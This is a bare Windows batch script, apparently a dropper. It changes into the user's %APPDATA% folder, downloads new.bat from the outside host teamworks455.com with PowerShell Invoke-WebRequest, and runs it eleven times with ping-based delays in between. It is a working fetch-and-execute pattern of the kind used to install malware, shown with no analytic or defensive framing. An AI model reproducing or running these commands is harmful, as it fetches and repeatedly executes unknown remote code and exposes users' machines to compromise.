 cd %APPDATA%
powershell Invoke-WebRequest https://teamworks455.com/new.bat -OutFile new.bat
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat
ping 127.0.0.1 -n 20 > nul
cmd /c new.bat